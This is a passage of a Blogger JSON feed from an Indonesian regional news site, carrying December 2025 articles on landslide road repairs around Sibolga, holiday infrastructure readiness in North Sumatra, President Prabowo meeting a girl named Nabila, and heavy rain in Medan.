News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Vn8_JK2GJiuCr8lhGMf8PbaegN115vte4FBUdJin5rhVGVPO8sE_Yq0HUD-dnDe8F3ERXYdp421_6RQqPBNvV0QczlaujNO9Izvq8mdG-k1AAHooL_ZQxyHTaxOSMqZRNTE1j6HAUw7FcVjXgdZyZ7fofvhKRPEmQNLMsu_Lr5nvlhMAQ5SOXzgeSFJp\/s72-c\/Screenshot_20251217_175420_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8617101336683702915"},"published":{"$t":"2025-12-17T15:26:00.001+07:00"},"updated":{"$t":"2025-12-17T15:26:06.028+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"42 Km Akses Jalan Nasional Tarutung–Batas Taput-Tapteng Tembus: 20 Alat Berat Dikerahkan......"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiaZ0ld3OXP7ScDZLSsFjO4cOuqHpEJlsFaOi9Vpu_Xt9T1tJdEbI7T7NN_lXtoNIFDrlqXhricb0eWZT-_gBYjSEoN0mIBOf4q7R1jWrgSOcwMDiywgr8NEifFFAiJNjZC_vx1jOKG0FJFiSvfCiayD35eZtPYC0xcYkLCZQ09d6_au8vdGp9k7i1lfh\/s600\/kementerian-pu-percepat-penanganan-banjir-dan-longsor-di-sibolga-akses-jalan-nasional-tarutungbatas-taputtapteng-tembus-42-km-WhatsApp%20Image%202025-12-15%20at%2017.10.39_94e39fe7.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiaZ0ld3OXP7ScDZLSsFjO4cOuqHpEJlsFaOi9Vpu_Xt9T1tJdEbI7T7NN_lXtoNIFDrlqXhricb0eWZT-_gBYjSEoN0mIBOf4q7R1jWrgSOcwMDiywgr8NEifFFAiJNjZC_vx1jOKG0FJFiSvfCiayD35eZtPYC0xcYkLCZQ09d6_au8vdGp9k7i1lfh\/s320\/kementerian-pu-percepat-penanganan-banjir-dan-longsor-di-sibolga-akses-jalan-nasional-tarutungbatas-taputtapteng-tembus-42-km-WhatsApp%20Image%202025-12-15%20at%2017.10.39_94e39fe7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: BBPJN Sumut dan BBWS Sumut II dan Instansi Terkait Kerahkan 20 Alat Berat Tabgani Longsor di Jalur Tarutung-Sibolga dan Tapteng\/Kemen-PU\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESibolga,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKementerian Pekerjaan Umum (PU) terus mempercepat penanganan dampak bencana banjir dan tanah longsor yang terjadi di Kota Sibolga, Provinsi Sumatera Utara. Pada ruas jalan nasional Tarutung–Sibolga, penanganan longsor dilakukan secara intensif oleh Balai Besar Pelaksanaan Jalan Nasional (BBPJN) Sumatera Utara bersama BBWS Sumatera II Medan,sejumlah BUMN Karya dan TNI. Sebanyak 14 unit excavator, 1 unit dozer, 2 unit backhoe loader dan 3 unit wheel loader dikerahkan untuk mempercepat pembersihan material longsoran dan perbaikan badan jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHingga kini, di ruas Tarutung-Sibolga sepanjang 59 km, penanganan di 131 titik longsor telah diselesaikan, dan jalur Tarutung–Batas Taput\/Tapteng sepanjang 42 Km sudah dapat dilalui kendaraan roda empat. Sementara sepanjang 17 km lainnya masih dalam proses penanganan 7 titik longsor\/jalan amblas secara bertahap dari arah Tarutung maupun dari arah Sibolga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan tanggap darurat masih difokuskan pada pembukaan akses jalan nasional serta pengendalian aliran sungai untuk mencegah dampak lanjutan dan penyediaan prasarana air bersih dan sanitasi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenteri PU Dody Hanggodo menegaskan bahwa pemulihan konektivitas menjadi prioritas utama pascabencana di wilayah Sumatera, khususnya di Sibolga.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kementerian PU terus berusaha agar akses ini kembali fungsional secepat mungkin. Jalan dan jembatan merupakan urat nadi pergerakan masyarakat dan distribusi logistik,” kata Menteri Dody.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementerian PU melalui Balai Besar Wilayah Sungai (BBWS) Sumatera II Medan juga melakukan penanganan darurat Sungai Aek Doras di Kota Sibolga untuk mengurangi risiko banjir susulan. Pekerjaan ini dilaksanakan dengan dukungan alat berat dan bahan banjiran antara lain 1 unit excavator long arm, 1 unit excavator standar, serta beberapa unit dump truck. Dukungan juga diberikan oleh BUMN Karya Nindya Karya, WIKA, dan Dinas PU Kota Sibolga.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya dari sisi dukungan logistik dan fasilitas darurat, Kementerian PU melalui Balai Penataan Bangunan, Prasarana dan Kawasan (BPBPK) Sumatera Utara telah mengirimkan total 13 unit Hidran Umum (HU), 1 unit mobil tangki air, 1 unit biofilter, serta 2 unit toilet portabel untuk mendukung kebutuhan dasar masyarakat terdampak dan petugas di lapangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDikutip dari laman\u0026nbsp; Kementerian PU menyebutkan Kementerian PU terus berkomitmen untuk hadir di tengah masyarakat terdampak bencana dengan memastikan konektivitas jalan nasional segera pulih, pengendalian sungai berjalan optimal, serta dukungan infrastruktur dasar terpenuhi demi mempercepat pemulihan aktivitas warga dan perekonomian daerah. Untuk mempercepat mobilisasi, alat berat dibagi ke beberapa sektor penanganan.Kemwn PU\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8617101336683702915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8617101336683702915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/42-km-akses-jalan-nasional.html","title":"42 Km Akses Jalan Nasional Tarutung–Batas Taput-Tapteng Tembus: 20 Alat Berat Dikerahkan......"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiaZ0ld3OXP7ScDZLSsFjO4cOuqHpEJlsFaOi9Vpu_Xt9T1tJdEbI7T7NN_lXtoNIFDrlqXhricb0eWZT-_gBYjSEoN0mIBOf4q7R1jWrgSOcwMDiywgr8NEifFFAiJNjZC_vx1jOKG0FJFiSvfCiayD35eZtPYC0xcYkLCZQ09d6_au8vdGp9k7i1lfh\/s72-c\/kementerian-pu-percepat-penanganan-banjir-dan-longsor-di-sibolga-akses-jalan-nasional-tarutungbatas-taputtapteng-tembus-42-km-WhatsApp%20Image%202025-12-15%20at%2017.10.39_94e39fe7.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8588461775748239652"},"published":{"$t":"2025-12-17T15:11:00.002+07:00"},"updated":{"$t":"2025-12-17T15:11:16.165+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kemen PU Targetkan Pemulihan Konektivitas Jalan dan Jembatan Sumut Dukung Nataru 2025\/2026 "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiK8kdDXXo7T5SqPW0s7_qWicdE2PNxSk9FeSrSkx_XqUX_IqUH2fG1WsLPIjvX5xfjFdHRywn3hOvnAPO9TrCAAW0ZtHR4Te2mxasLC6x-0bZ_tE7m6ZKgIG096FMiND0NSqAb_f24Hpjdy9z-Q26PNtq_a8giVDWXvXWo_tKZIaGBwczK7VvPLOe3Vz\/s600\/kementerian-pu-pastikan-kesiapan-infrastruktur-jalan-dan-jembatan-dukung-natal-2025-dan-tahun-baru-2026-di-sumatera-utara-WhatsApp%20Image%202025-12-17%20at%2010.19.13.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiK8kdDXXo7T5SqPW0s7_qWicdE2PNxSk9FeSrSkx_XqUX_IqUH2fG1WsLPIjvX5xfjFdHRywn3hOvnAPO9TrCAAW0ZtHR4Te2mxasLC6x-0bZ_tE7m6ZKgIG096FMiND0NSqAb_f24Hpjdy9z-Q26PNtq_a8giVDWXvXWo_tKZIaGBwczK7VvPLOe3Vz\/s320\/kementerian-pu-pastikan-kesiapan-infrastruktur-jalan-dan-jembatan-dukung-natal-2025-dan-tahun-baru-2026-di-sumatera-utara-WhatsApp%20Image%202025-12-17%20at%2010.19.13.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EKementerian Pekerjaan Umum (PU) pastikan kesiapan infrastruktur konektivitas di Provinsi Sumatera Utara dalam rangka mendukung kelancaran arus Natal 2025 dan Tahun Baru 2026 (Nataru)\/Kemen PU\u003Cdiv\u003EJakarta,DP News\u0026nbsp;\u003Cp\u003EKementerian Pekerjaan Umum (PU) pastikan kesiapan infrastruktur konektivitas di Provinsi Sumatera Utara dalam rangka mendukung kelancaran arus Natal 2025 dan Tahun Baru 2026 (Nataru). Seluruh upaya difokuskan pada pemulihan pasca bencana banjir dan tanah longsor guna menjamin mobilitas masyarakat tetap aman dan lancar, termasuk di wilayah terdampak bencana.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenteri PU Dody Hanggodo menegaskan bahwa pemulihan konektivitas menjadi prioritas utama pascabencana di wilayah Sumatera.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kementerian PU terus berusaha agar akses ini kembali fungsional secepat mungkin. Jalan dan jembatan merupakan urat nadi pergerakan masyarakat dan distribusi logistik,” kata Menteri Dody.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai bentuk kesiapsiagaan Nataru 2025\/2026, Kementerian PU menurunkan 85 petugas yang berjaga di posko-posko Nataru Kementerian PU serta menyiagakan 96 unit alat berat terdiri dari excavator, loader, bulldozer, backhoe loader, dump truck, hingga mini excavator.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, turut disiapkan 6 unit alat pendukung serta 1.957 unit bahan penanganan darurat, meliputi agregat dan geobag, untuk mengantisipasi kondisi darurat di lapangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi jaringan jalan tol, Kementerian PU memastikan seluruh ruas tol di Sumatera Utara telah kembali beroperasi normal. Pada Ruas Tol Medan–Kualanamu–Tebing Tinggi, yang sebelumnya menerapkan rekayasa lalu lintas contraflow sejak 4 Desember 2025, ditargetkan dapat kembali beroperasi normal sepenuhnya,Selasa (16\/12).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, ruas tol utama lainnya seperti Tol Medan–Binjai, Medan–Pangkalan Brandan, Medan–Sinaksak, Tebing Tinggi–Kisaran, tetap beroperasi optimal untuk mendukung pergerakan masyarakat selama periode libur Nataru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementerian PU juga terus mengintensifkan penanganan infrastruktur jalan dan jembatan pasca bencana di Sumatera Utara. Tercatat terdapat 194 titik longsoran tebing, 27 titik jalan putus, 57 titik jalan amblas, 4 titik oprit jembatan putus, serta 28 titik genangan banjir. Hingga 15 Desember 2025 pukul 20.00 WIB, penanganan telah mencapai 190 titik longsoran tebing, 12 titik jalan putus, 55 titik jalan amblas, seluruh 4 titik oprit jembatan, serta 28 titik genangan banjir yang telah surut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejumlah tindak lanjut penanganan terus dilakukan secara bertahap, meliputi pembersihan material longsor, pemasangan Jembatan Bailey, serta perbaikan jalan amblas dengan agregat dan aspal, pemasangan bronjong, hingga pembangunan Dinding Penahan Tanah (DPT).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan telah dimulai sejak 28 November 2025 atau satu hari setelah kejadian bencana, dan ditargetkan tuntas secepatnya dengan beberapa titik utama diharapkan selesai hari ini, 16 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun tiga koridor utama yang masih dalam penanganan intensif yaitu Tarutung–Sibolga, Sibolga–Batangtoru, dan Batangtoru–Singkuang dengan kerusakan berupa amblasnya badan jalan di beberapa titik. Sementara itu, Koridor Tarutung–Sipirok sepanjang 68 km telah kembali terhubung, meski masih dilakukan penyempurnaan jalan sementara (detour) di empat lokasi demi keselamatan pengguna jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mendukung konektivitas menuju Kota Sibolga, masyarakat dapat memanfaatkan sejumlah jalur alternatif, antara lain Jalan Nasional Sidikalang–Subulussalam–Barus–Sibolga, Jalan Provinsi Doloksanggul–Pakkat–Barus–Sibolga (terbatas kendaraan kecil), Jalan Kabupaten Batangtoru–Sibabangun–Pinangsori–Sibolga (terbatas kendaraan kecil).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepala Balai Besar Pelaksanaan Jalan Nasional (BBPJN) Sumatera Utara Hardy Pangihutan Siahaan menegaskan bahwa kesiapan infrastruktur selama Nataru tetap terjaga meski terdapat lokasi terdampak bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Untuk Nataru, khususnya di lokasi bencana, transportasi tetap dapat dilakukan melalui jalan alternatif. Di Sumatera Utara tidak ada kota atau kabupaten yang terisolir, seluruh wilayah masih bisa diakses karena tersedia jalur alternatif,” ujar Hardy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementerian PU terus berkomitmen untuk mempercepat pemulihan infrastruktur sekaligus memastikan konektivitas wilayah di Sumatera Utara tetap aman dan andal, sehingga masyarakat dapat menjalani libur Natal dan Tahun Baru dengan nyaman serta aktivitas logistik dan perekonomian daerah tetap berjalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDemikian berita ini dikutip dari laman Kemen-PU,Rabu(17\/12).Kemen PU\/Rumapea\/Redaksi\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8588461775748239652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8588461775748239652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kemen-pu-targetkan-pemulihan.html","title":"Kemen PU Targetkan Pemulihan Konektivitas Jalan dan Jembatan Sumut Dukung Nataru 2025\/2026 "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiK8kdDXXo7T5SqPW0s7_qWicdE2PNxSk9FeSrSkx_XqUX_IqUH2fG1WsLPIjvX5xfjFdHRywn3hOvnAPO9TrCAAW0ZtHR4Te2mxasLC6x-0bZ_tE7m6ZKgIG096FMiND0NSqAb_f24Hpjdy9z-Q26PNtq_a8giVDWXvXWo_tKZIaGBwczK7VvPLOe3Vz\/s72-c\/kementerian-pu-pastikan-kesiapan-infrastruktur-jalan-dan-jembatan-dukung-natal-2025-dan-tahun-baru-2026-di-sumatera-utara-WhatsApp%20Image%202025-12-17%20at%2010.19.13.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2495382697282231799"},"published":{"$t":"2025-12-13T16:15:00.001+07:00"},"updated":{"$t":"2025-12-13T16:15:11.053+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Nabila Bertemu Presiden Prabowo: ' Terimakasih Pak Presiden ...'"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_Jq2IIES5hzI4f33UdG-76g5F8jkL6T32PZPScgqaNMDp6LGz15jNsLJeUb6x_zHPxjVUaYPtxkyxU632biBfczjVtVxxpolE3uoQGA6ofj52khligZG8Xz_pleXMW2CoQtjpUyShzRjmjthVtGSx-tIWrJ5YwVVPqaelu7gFFyqIhYa1L9tpxElEYrh\/s1233\/IMG-20251213-WA0033.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1233\" data-original-width=\"995\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_Jq2IIES5hzI4f33UdG-76g5F8jkL6T32PZPScgqaNMDp6LGz15jNsLJeUb6x_zHPxjVUaYPtxkyxU632biBfczjVtVxxpolE3uoQGA6ofj52khligZG8Xz_pleXMW2CoQtjpUyShzRjmjthVtGSx-tIWrJ5YwVVPqaelu7gFFyqIhYa1L9tpxElEYrh\/s320\/IMG-20251213-WA0033.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Nabila Bertemu Presiden RI Prabowo Subianto Didampingi Ketua DPD Partai Gerindra Sumut \u003Cspan style=\"text-align: left;\"\u003EAde Jona Prasetyo,Sabtu(13\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EDi balik kesibukannya memimpin negara, Presiden Republik Indonesia Prabowo Subianto meluangkan waktu untuk menemui Nabila Febrianti, seorang anak perempuan yang kisah hidupnya menyentuh hati banyak orang, Sabtu (13\/12)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENabila datang dengan senyum haru, didampingi Anggota DPR RI Daerah Pemilihan Sumatera Utara I, Ade Jona Prasetyo dan sekaligus sebagai Ketua DPD Gerindra Sumatera Utara.Tatap mata penuh empati mewarnai pertemuan sederhana namun sarat makna tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENabila Febrianti merupakan gadis asal Kecamatan Bilah Hilir, Kabupaten Labuhanbatu, Sumatera Utara. Di usianya yang baru 15 tahun dan masih duduk di bangku Kelas 2 SMP, ia harus menerima kenyataan pahit kehilangan satu kakinya akibat tertabrak truk pada Agustus 2023 silam, saat berusaha menyelamatkan seekor kucing di jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeikhlasan dan keberanian Nabila kala itu menjadi kisah kemanusiaan yang menggerakkan banyak hati, termasuk Presiden Prabowo Subianto. Bahkan jauh sebelum dilantik sebagai Presiden RI pada Oktober 2024, Prabowo yang kala itu masih menjabat Menteri Pertahanan telah lebih dulu menjenguk Nabila.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini, sebagai Presiden, Prabowo kembali menyapa Nabila secara langsung. Momen itu membuat Nabila tak kuasa menahan rasa haru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya senang sekali dan terharu. Terima kasih Bapak Presiden sudah peduli sama saya. Saya tidak akan pernah lupa perhatian Bapak,” ucap Nabila lirih, dengan mata berkaca-kaca.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAnggota DPR RI Ade Jona Prasetyo yang mendampingi Nabila menyampaikan bahwa perhatian Presiden Prabowo merupakan wujud nyata kepemimpinan yang berangkat dari nilai-nilai kemanusiaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kisah Nabila mengajarkan kita tentang keikhlasan, keberanian, dan cinta terhadap sesama makhluk hidup. Kehadiran langsung Bapak Presiden menunjukkan bahwa negara hadir, bahkan untuk seorang anak kecil yang berbuat tulus tanpa pamrih,” ujar Ade Jona.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa berharap perhatian dan kasih sayang yang diterima Nabila dapat menjadi penguat semangat hidup, sekaligus menginspirasi masyarakat luas untuk terus menumbuhkan empati dan kepedulian, khususnya terhadap anak-anak yang menjadi korban musibah dan tragedi kemanusiaan.Rel\/Redakasi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2495382697282231799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2495382697282231799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/nabila-bertemu-presiden-prabowo.html","title":"Nabila Bertemu Presiden Prabowo: ' Terimakasih Pak Presiden ...'"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_Jq2IIES5hzI4f33UdG-76g5F8jkL6T32PZPScgqaNMDp6LGz15jNsLJeUb6x_zHPxjVUaYPtxkyxU632biBfczjVtVxxpolE3uoQGA6ofj52khligZG8Xz_pleXMW2CoQtjpUyShzRjmjthVtGSx-tIWrJ5YwVVPqaelu7gFFyqIhYa1L9tpxElEYrh\/s72-c\/IMG-20251213-WA0033.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-9015928710160706534"},"published":{"$t":"2025-12-13T11:52:00.001+07:00"},"updated":{"$t":"2025-12-13T16:19:17.910+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Hujan Deras Guyur Kota Medan,Mobil Ketimpa Pohon Tumbang: BMKG Prediksi Hujan Sedang dan Lebat...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqOidFJYXIoFqmcV7WTcmIgyUR0arB_-cTnkYSK9-sj4km8_MJc0FiZU-vhvNURlRcXZvSnZxx1-V6kea9jgMRNKf-MEEYguoqrIWP_CdgN_WpkseFVsbmdvZj9ivoN7c6O6OaH3Z4H0Umzsr3b37hs3mJS3Ju1AJ1EIXC994eZ0PzmZlm6ZO5Oq6ViFu\/s1280\/IMG-20251213-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqOidFJYXIoFqmcV7WTcmIgyUR0arB_-cTnkYSK9-sj4km8_MJc0FiZU-vhvNURlRcXZvSnZxx1-V6kea9jgMRNKf-MEEYguoqrIWP_CdgN_WpkseFVsbmdvZj9ivoN7c6O6OaH3Z4H0Umzsr3b37hs3mJS3Ju1AJ1EIXC994eZ0PzmZlm6ZO5Oq6ViFu\/s320\/IMG-20251213-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwbmBZORESz_uuERgwFIXxTB4Z8b7D1ZyO_ImKRB7hQ2WHuAOoH5x0-3OaqX3pDhsM0EM9ET_L2JjhptVrqGnWnXiDtmJMvPZ5Pn8UUmLzNKd8bii0M3bGX3cfWps7mDfYoH3oo2WRFZhf95ICrira3iz9DQ5MDxHPGXBOzrerD0vKh48DFY3Pe30lRQo\/s1280\/IMG-20251213-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwbmBZORESz_uuERgwFIXxTB4Z8b7D1ZyO_ImKRB7hQ2WHuAOoH5x0-3OaqX3pDhsM0EM9ET_L2JjhptVrqGnWnXiDtmJMvPZ5Pn8UUmLzNKd8bii0M3bGX3cfWps7mDfYoH3oo2WRFZhf95ICrira3iz9DQ5MDxHPGXBOzrerD0vKh48DFY3Pe30lRQo\/s320\/IMG-20251213-WA0021.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Mobil Ringsek Ditimpa Pohon Tumbang di Jalan Imam Bonjol\u0026nbsp; Sementara Walikota Medan Rico Waas Tinjau Lokasi Titik Banjir,Jumat(12\/12) 